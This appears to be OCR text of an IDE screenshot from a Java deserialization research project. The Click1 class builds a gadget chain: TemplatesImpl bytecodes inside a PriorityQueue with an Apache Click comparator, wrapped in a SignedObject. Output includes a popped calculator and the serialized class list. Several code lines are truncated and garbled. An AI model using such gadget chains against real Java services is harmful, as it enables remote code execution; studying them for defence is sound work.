 项目
Click1.java
RomeHashCode.java
TwoSer E:\tmp\TwoSer
.idea
src
main
java
org.zlxyd
App
CB
CC5
Click1
DalaoRomeHashCode
MyObjectInputStream
RomeHashCode
test
target
.gitignore
aa.bin
cc.bin
pom.xml
ser.bin
外部库
临时文件和控制台
16 import java.util.Comparator;
17 import java.util.PriorityQueue;
18
19 public class Click1 {
20 public static void main(String[] args) throws Exception {
21 byte[] code = Files.readAllBytes(Paths.get( first: "E:/tmp/Calc.class"));
22 TemplatesImpl templates = new TemplatesImpl();
23 setFieldValue(templates, field: "_bytecodes", new byte[][]{code});
24 setFieldValue(templates, field: "_name", value: "Poria");
25 setFieldValue(templates, field: "_tfactory", new TransformerFactoryImpl());
26
27 PriorityQueue priorityQueue = getPayload(templates,
28
29 KeyPairGenerator kpg = KeyPairGenerator.getInstance
30 kpg.initialize( keysize: 1024);
31 KeyPair kp = kpg.generateKeyPair();
32 SignedObject signedObject = new SignedObject(priori nstance( algorith
33
34 PriorityQueue priorityQueue2 = getPayload(signedObj
35
36 serialize(priorityQueue2);
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 =
运行: Click1
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
java.util.PriorityQueue
org.apache.click.control.Column$ColumnComparator
org.apache.click.control.Column
org.apache.click.control.Table
org.apache.click.control.AbstractControl
java.util.ArrayList
java.util.HashMap
java.security.SignedObject
[B
java.lang.Integer
java.lang.Number
版本控制 查找 运行 调试 TODO 问题 终端 分析器 服务 构建